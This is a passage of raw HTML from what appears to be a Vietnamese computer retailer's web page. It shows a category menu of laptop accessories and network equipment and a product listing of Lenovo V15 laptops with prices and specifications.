                <a href="/thiet-bi-luu-tru/usb-flash.html" class="cat2">USB Flash</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/phu-kien-laptop.html" id="cat11">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_11.png" width="15px" height="13px" alt="Phụ kiện laptop" srcset="">
            
            <span>Phụ kiện laptop</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_11"></div><!--box-new-->
            <div class="box_original" id="box_original_11">
              
              <div class="box_cate">
                <a href="/tui-boc-tui-xach-ba-lo.html" class="cat2">Túi bọc, túi xach, ba lô</a>
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/balo-laptop.html" class="cat3">Balo Laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/balo-ags.html" title="Balo TUCANO" class="cat3">Balo TUCANO</a>
                    
                    <a href="/balo-sherpani.html" title="Balo SHERPANI" class="cat3">Balo SHERPANI</a>
                    
                    <a href="/balo-laptop/balo-tigernu.html" title="Balo TIGERNU" class="cat3">Balo TIGERNU</a>
                    
                    <a href="/balo-laptop/balo-socko.html" title="Balo SOCKO" class="cat3">Balo SOCKO</a>
                    
                    <a href="/balo-laptop/balo-simplecarry.html" title="Balo SIMPLECARRY" class="cat3">Balo SIMPLECARRY</a>
                    
                    <a href="/balo-laptop/balo-coolbell.html" title="Balo COOLBELL" class="cat3">Balo COOLBELL</a>
                    
                    <a href="/balo-laptop/balo-sakos.html" title="Balo SAKOS" class="cat3">Balo SAKOS</a>
                    
                    <a href="/balo-laptop/balo-incase.html" title="Balo INCASE" class="cat3">Balo INCASE</a>
                    
                    <a href="/balo-laptop/balo-targus.html" title="Balo TARGUS" class="cat3">Balo TARGUS</a>
                    
                    <a href="/balo-tomtoc.html" title="Balo TOMTOC" class="cat3">Balo TOMTOC</a>
                    
                    <a href="/balo-fsd.html" title="Balo FSD" class="cat3">Balo FSD</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/tui-xach-laptop.html" class="cat3">Túi xách Laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/tui-xach-laptop/tui-xach-brinch.html" title="Túi xách BRINCH" class="cat3">Túi xách BRINCH</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-gearmax.html" title="Túi xách GEARMAX" class="cat3">Túi xách GEARMAX</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-coolbell.html" title="Túi xách COOLBELL" class="cat3">Túi xách COOLBELL</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-incase.html" title="Túi xách INCASE" class="cat3">Túi xách INCASE</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-tucano.html" title="Túi xách TUCANO" class="cat3">Túi xách TUCANO</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-targus.html" title="Túi xách TARGUS" class="cat3">Túi xách TARGUS</a>
                    
                    <a href="/tui-xach-tomtoc.html" title="Túi xách TOMTOC, Wiwu" class="cat3">Túi xách TOMTOC, Wiwu</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/tui-chong-soc-laptop.html" class="cat3">Túi chống sốc laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-tucano.html" title="Túi chống sốc TUCANO" class="cat3">Túi chống sốc TUCANO</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-xoc-coolbell.html" title="Túi chống xốc coolbell / Wiwu" class="cat3">Túi chống xốc coolbell / Wiwu</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-gearmax.html" title="Túi chống sốc GEARMAX" class="cat3">Túi chống sốc GEARMAX</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-targus.html" title="Túi chống sốc TARGUS" class="cat3">Túi chống sốc TARGUS</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-incase.html" title="Túi chống sốc INCASE" class="cat3">Túi chống sốc INCASE</a>
                    
                    <a href="/tui-chong-soc-tomtoc.html" title="Túi Chống sốc TOMTOC" class="cat3">Túi Chống sốc TOMTOC</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/pin-laptop.html" class="cat2">Pin Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-acer-lenovo.html" class="cat3">Pin Laptop Acer, Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-asus.html" class="cat3">Pin laptop Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-samsung.html" class="cat3">Pin laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-lenovo.html" class="cat3">Pin Laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-hp.html" class="cat3">Pin Laptop HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-dell.html" class="cat3">Pin Laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-apple.html" class="cat3">Pin Laptop Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-sony.html" class="cat3">Pin Laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-toshiba.html" class="cat3">Pin Laptop Toshiba</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/ban-phim-laptop.html" class="cat2">Bàn Phím Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-tosiba.html" class="cat3">Bàn Phím Laptop Tosiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-sony.html" class="cat3">Bàn Phím Laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/banphim-laptop-samsung.html" class="cat3">BànPhím Laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-lenovo.html" class="cat3">Bàn Phím Laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-acer.html" class="cat3">Bàn Phím Laptop Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-apple.html" class="cat3">Bàn Phím Laptop Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-dell.html" class="cat3">Bàn Phím Laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-asus.html" class="cat3">Bàn Phím Laptop Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-hp.html" class="cat3">Bàn Phím Laptop Hp</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/sac-nguon-laptop.html" class="cat2">Sạc nguồn Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-samsung.html" class="cat3">Sạc laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-lenovo.html" class="cat3">Sạc laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-hp.html" class="cat3">Sạc laptop HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-sony.html" class="cat3">Sạc laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-toshiba.html" class="cat3">Sạc laptop toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-dell.html" class="cat3">Sạc laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-asus.html" class="cat3">Sạc laptop asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-acer.html" class="cat3">Sạc laptop Acer</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/bo-chia-chuyen-tin-hieu/hop-dung-o-cung.html" class="cat2">Hộp đựng ổ cứng</a>
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung/box-bay-doc-king-o-cung.html" class="cat3">Box, Bay, Doc King ổ cứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung/hop-bao-ve-o-cung.html" class="cat3">Hộp bảo vệ ổ cứng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/de-tan-nhiet.html" class="cat2">Đế tản nhiệt</a>
                
                <div class="cat-child-last">
                  <a href="/de-toa-nhiet-ban-laptop/de-toa-nhiet-laptop.html" class="cat3">Đế tỏa nhiệt laptop</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/bo-nho-ram-laptop.html" class="cat2">Bộ nhớ Ram laptop</a>
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram-laptop/ram-laptop.html" class="cat3">Ram laptop</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/o-dia-dvd.html" class="cat2">Ổ đĩa DVD</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-mang.html" id="cat12">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_12.png" width="15px" height="13px" alt="Thiết bị mạng" srcset="">
            
            <span>Thiết bị mạng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_12"></div><!--box-new-->
            <div class="box_original" id="box_original_12">
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/thiet-bi-mang-tp-link.html" class="cat2">Thiết bị mạng TP-Link</a>
                
                <div class="cat-child-last">
                  <a href="/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/repeater-thu-song-va-phat-lai.html" class="cat3">Repeater- Thu sóng và phát lại</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/access-point-wifi.html" class="cat3">Access Point Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/powerline-powerline-wifi.html" class="cat3">Powerline + Powerline Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/usb-wifi-card-wifi.html" class="cat3">USB Wifi - Card Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tp-link/router-load-balance.html" class="cat3">Router - Load Balance</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang-totolink" class="cat2">Thiết bị mạng Totolink</a>
                
                <div class="cat-child-last">
                  <a href="/hub-switch" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/repeater-thu-song-va-phat-lai.html" class="cat3">Repeater- Thu sóng và phát lại</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/access-point-wifi.html" class="cat3">Access Point Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/powerline-powerline-wifi.html" class="cat3">Powerline + Powerline Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/usb-wifi-card-wifi.html" class="cat3">USB Wifi - Card Wifi</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/bo-chia-chuyen-tin-hieu.html" class="cat2">Bộ chia, chuyển tín hiệu</a>
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-hdmi.html" class="cat3">Bộ chia cổng HDMI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-usb.html" class="cat3">Bộ chia cổng USB</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-vga.html" class="cat3">Bộ chia cổng VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-tin-hieu-av.html" class="cat3">Bộ chia tín hiệu AV</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chuyen-doi-hdmi-vga.html" class="cat3">Bộ chuyển đổi HDMI, VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/extender.html" class="cat3">Extender</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/noi-dai-hdmi-vga.html" class="cat3">Nối dài HDMI - VGA</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/thiet-bi-mang-draytek.html" class="cat2">Thiết bị mạng Draytek</a>
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/router-load-balance.html" class="cat3">Router - Load Balance</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/cap-chuyen-tin-hieu.html" class="cat2">Cáp chuyển tín hiệu</a>
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-chuyen-usb-to-vga-hdmi-dvi.html" class="cat3">Cáp chuyển USB to VGA, HDMI, DVI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-may-chieu-vga.html" class="cat3">Cáp máy chiếu VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-usb-type-c-to.html" class="cat3">Cáp USB Type C to ...</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-hdmi-vga-dvi" class="cat3">Cáp HDMI - VGA - DVI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-mang" class="cat3">Cáp mạng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/cap-chuyen-doi.html" class="cat2">Cáp chuyển đổi</a>
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/cap-hdmi-to-vga.html" class="cat3">Cáp HDMI to ...</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/cap-mini-displayport-to-vga.html" class="cat3">Cáp mini displayport to VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/thiet-bi-ket-noi-hdmi-khong-day.html" class="cat3">Thiết bị kết nối HDMI không dây</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang-cisco" class="cat2">Thiết bị mạng Cisco</a>
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-linksys/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
      </div><!--list-->
    </div><!--main-menu-->
    <div id="nav-right">
      <div class="item"><a href=""><i class="icon icon-nav-right-1"></i> Bán hàng trực tuyến</a>
        <div class="support-content">
          <table>
            <tr>
              <td>
                <b>NVKD bán lẻ Laptop:</b>
                <div class="red">0928 778 866 - 0929 268 866</div>
              </td>
              <td>
                <b>NVKD bán lẻ PC:</b>
                <div class="red">0985 283 553 </div>
              </td>
              <td>
                <b>Trả góp:</b>
                <div class="red">039 216 5555</div>
              </td>
              <td>
                <b>Bán phân phối:</b>
                <div class="red">0961 560 888 - 0342 014 444 </div>
              </td>
              <td>
                <b>Dự án:</b>
                <div class="red">096 558 8699</div>
              </td>
            </tr>
          </table>
        </div>
      </div><!--item-->
      <div class="item"><a href="/huong-dan-mua-hang-tra-gop"><i class="icon icon-nav-right-2"></i> Bán hàng trả góp</a></div>
      <div class="item"><a href="/khuyen-mai.html"><i class="icon icon-nav-right-3"></i> Khuyến mại</a></div>
      <div class="item"><a href="/tin-tuc"><i class="icon icon-nav-right-4"></i> Tin tức</a></div>
    </div><!--nav-right-->
    <a class="deal" href="/deal">
      <i class="icon icon-title-deal-nav"></i>
    </a>
  </div><!--container-->
</nav>
<div class="clearfix"></div>
<meta name="ahrefs-site-verification" content="bbef61089fbdb093191d096dbd15f6da63de0b1d11e4071f3d5667044f771367">
      

      <div class="container">
  <div id="breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      <a href="/" itemprop="item">
        <span itemprop="name">Trang chủ</span>
      </a>
       <meta itemprop="position" content="1" />
    </div>
    
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/laptop-van-phong.html" itemprop="item">
        <span itemprop="name">Laptop văn phòng</span>
      </a>
      <meta itemprop="position" content="2" />
    </div>
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/may-tinh-xach-tay/laptop-lenovo-thinkpad.html" itemprop="item">
        <span itemprop="name">Laptop lenovo thinkpad</span>
      </a>
      <meta itemprop="position" content="3" />
    </div>
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/lenovo-v-series.html" itemprop="item">
        <span itemprop="name">Lenovo V Series</span>
      </a>
      <meta itemprop="position" content="4" />
    </div>
    
    
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>
      <a href="/lenovo-v15-series" itemprop="item">
        <span itemprop="name">Lenovo V15 Series</span>
      </a>
      <meta itemprop="position" content="5" />
    </div>
    
  </div>
  <div class="clearfix"></div>
  <div class="banner-product-list owl-carousel owl-theme custom-nav mb-2">
    
  </div>

  <div id="content_center">
    <div class="top_area_list_page">
      <h1>Lenovo V15 Series</h1>
      <div class="sort_style">
        <span>Lựa chọn</span>
        <a  onclick="Hura.User.setOption('product_display', 'list').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-list"></i></a>
        <a  onclick="Hura.User.setOption('product_display', 'grid').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-th-large"></i></a>
      </div>
      <div class="sort_pro">
        <select onchange="location.href=this.value">
          <option value="/lenovo-v15-series">Sắp xếp sản phẩm</option>
          
          <option value="https://laptopworld.vn/lenovo-v15-series?sort=new" >Mới nhất</option>
          
          <option value="https://laptopworld.vn/lenovo-v15-series?sort=price-asc" >Giá tăng dần</option>
          
          <option value="https://laptopworld.vn/lenovo-v15-series?sort=price-desc" >Giá giảm dần</option>
          
          <option value="https://laptopworld.vn/lenovo-v15-series?sort=view" >Lượt xem</option>
          
          <option value="https://laptopworld.vn/lenovo-v15-series?sort=comment" >Trao đổi</option>
          
          <option value="https://laptopworld.vn/lenovo-v15-series?sort=rating" >Đánh giá</option>
          
          <option value="https://laptopworld.vn/lenovo-v15-series?sort=name" >Tên A->Z</option>
          
        </select>
      </div>
      
    </div><!--top_area_list_page-->
    
    <div class="product-list">
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-v15-g5-irl-83hf00btva" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_24393_24326_54339_laptop_lenovo_v15_g5_irl_83hf00bsva__1_.jpg" alt="Laptop Lenovo V15 G5 IRL 83HF00BTVA (Core i7-13620H | 16GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | NoOS | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">16.790.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">17.300.000 VND</span>
    <span class="p-discount">-3%</span>
    
    <a href="/laptop-lenovo-v15-g5-irl-83hf00btva" class="p-name">Laptop Lenovo V15 G5 IRL 83HF00BTVA (Core i7-13620H | 16GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | NoOS | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-v15-g5-irl-83hf00btva" class="hover_name">Laptop Lenovo V15 G5 IRL 83HF00BTVA (Core i7-13620H | 16GB | 512GB | Intel UHD Graphics | 15.6 inch FHD | NoOS | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">16.790.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>17.300.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ i7-13620H (2.40GHz up to 4.90GHz, 24MB Cache)<br/>
      
      Ram: 16GB (1x 16GB) SO-DIMM DDR5-5200MHz (2 slots, up to 32GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel UHD Graphics<br/>
      
      Display: 15.6inch FHD (1920x1080) IPS 300nits Anti-glare, 45% NTSC<br/>
      
      Pin: 47Wh<br/>
      
      Weight: 1.61 kg<br/>
      
      Color: Luna Grey (Xám)<br/>
      
      OS: NoOS<br/>
      
      NPP: PSD<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-v15-g5-irl-83hf0048vn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_24335_lenovo_v15_g5_irl_83hf0048vn_4.jpg" alt="Laptop Lenovo V15 G5 IRL 83HF0048VN (Core 5 210H | 16GB | 1TB | Intel® Graphics | 15.6 inch FHD | Win 11 | Đen)">
    </a>
    
    <span class="p-price">
      <span class="price-border">20.290.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">21.400.000 VND</span>
    <span class="p-discount">-6%</span>
    
    <a href="/laptop-lenovo-v15-g5-irl-83hf0048vn" class="p-name">Laptop Lenovo V15 G5 IRL 83HF0048VN (Core 5 210H | 16GB | 1TB | Intel® Graphics | 15.6 inch FHD | Win 11 | Đen)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-v15-g5-irl-83hf0048vn" class="hover_name">Laptop Lenovo V15 G5 IRL 83HF0048VN (Core 5 210H | 16GB | 1TB | Intel® Graphics | 15.6 inch FHD | Win 11 | Đen)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">20.290.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>21.400.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ 5 210H (2.20GHz up to 4.80GHz, 12MB Cache)<br/>
      
      Ram: 16GB (1x16GB) SO-DIMM DDR5-5200MHz (2 slots, up to 32GB)<br/>
      
      Ổ cứng: 1TB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® Graphics<br/>
      
      Display: 15.6inch FHD(1920x1080) IPS 300nits Anti-glare, 45% NTSC<br/>
      
      Pin: 3Cell47Wh<br/>
      
      Fingerprint<br/>
      
      Weight: 1.61 kg<br/>
      
      Color: Business Black (Đen)<br/>
      
      OS: Windows® 11 Home Single Language<br/>
      
      NPP: DGW<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-v15-g5-irl-83hf0047vn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_24334_54339_laptop_lenovo_v15_g5_irl_83hf00bsva__1_.jpg" alt="Laptop Lenovo V15 G5 IRL 83HF0047VN (Core 5 210H | 16GB | 1TB | Intel® Graphics | 15.6 inch FHD | Win 11 | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">20.290.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">21.400.000 VND</span>
    <span class="p-discount">-6%</span>
    
    <a href="/laptop-lenovo-v15-g5-irl-83hf0047vn" class="p-name">Laptop Lenovo V15 G5 IRL 83HF0047VN (Core 5 210H | 16GB | 1TB | Intel® Graphics | 15.6 inch FHD | Win 11 | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-v15-g5-irl-83hf0047vn" class="hover_name">Laptop Lenovo V15 G5 IRL 83HF0047VN (Core 5 210H | 16GB | 1TB | Intel® Graphics | 15.6 inch FHD | Win 11 | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">20.290.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>21.400.000 VND</i>
            </span>
        </td>
      </tr>
      
